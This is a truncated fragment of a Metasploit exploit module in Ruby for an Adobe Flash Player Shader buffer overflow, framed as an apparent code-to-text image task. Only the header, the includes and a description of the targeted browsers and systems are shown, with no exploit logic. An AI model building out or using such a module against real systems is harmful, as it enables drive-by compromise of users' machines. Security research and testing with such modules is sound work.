Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::BrowserExploitServer
  include Msf::Module::Deprecated

  deprecated(Date.new(2015, 8, 11), 'exploit/multi/browser/adobe_flash_uncompress_zlib_uaf')

  def initialize(info={})
    super(update_info(info,
      'Name'           => 'Adobe Flash Player Shader Buffer Overflow',
      'Description'    => %q{
        This module exploits a buffer overflow vulnerability in Adobe Flash Player. The
        vulnerability occurs in the flash.Display.Shader class, when setting specially
        crafted data as its bytecode, as exploited in the wild in April 2014. This module
        has been tested successfully on IE 6 to IE 11 with Flash 11, Flash 12 and Flash 13
        over Windows XP SP3, Windows 7 SP1 and Windows 8.
      },</code> 